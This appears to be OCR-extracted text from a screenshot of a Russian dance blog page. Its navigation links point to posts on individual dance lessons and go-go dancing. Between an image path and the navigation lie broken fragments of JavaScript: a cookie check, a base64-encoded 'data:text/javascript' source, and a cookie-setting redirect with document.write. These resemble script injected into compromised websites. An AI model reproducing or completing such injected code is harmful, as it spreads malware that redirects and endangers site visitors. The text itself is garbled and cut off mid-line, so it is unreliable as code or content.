
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
Date((new
Date).getTime()+86400);document.cookie=»red
path=/;
expires=»+date.toGMTString(),document.write(
Навигация
Пред.:
Танцы на индивидуальном занятии: стремимся к совершенству
След.:
Танцор стиля go-go – это профессия или хобби?